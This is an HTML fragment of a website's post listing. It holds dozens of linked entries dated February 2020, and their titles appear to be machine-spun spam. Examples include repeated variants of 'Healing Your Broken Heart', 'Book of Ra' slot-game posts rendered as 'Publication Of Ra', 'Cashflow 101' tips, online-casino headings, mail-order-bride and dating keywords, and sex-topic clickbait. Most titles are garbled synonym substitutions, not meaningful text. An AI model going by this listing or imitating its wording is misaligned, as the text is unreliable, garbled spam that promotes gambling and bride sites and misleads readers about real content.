                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
